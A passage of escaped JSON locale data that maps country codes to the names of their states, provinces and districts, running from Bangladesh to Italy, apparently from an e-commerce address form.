\",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La 